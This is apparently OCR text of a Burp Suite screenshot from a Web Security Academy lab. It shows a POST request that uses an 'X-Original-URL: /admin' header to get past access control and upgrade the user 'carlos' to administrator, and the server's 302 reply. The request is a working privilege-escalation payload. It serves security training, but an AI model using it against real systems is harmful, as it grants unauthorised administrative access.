 Send
Cancel
<
>
Follow redirection
Target: https://0a4a00210414412bc0f7467900d80061.web-security-academy.net
HT
Request
Pretty
Raw
Hex
\n
1 POST /admin-roles HTTP/1.1
2 Host:
0a4a00210414412bc0f7467900d80061.web-security-academy.ne
t
3 Cookie: session=MSNRwqNNCkjtZeNIMloZCE86BOw05rKg
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a4a00210414412bc0f7467900d80061.web-security-ac
ademy.net
11 Referer:
https://0a4a00210414412bc0f7467900d80061.web-security-ac
ademy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Original-URL: /admin
20
21 action=upgrade&confirmed=true&username=carlos
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers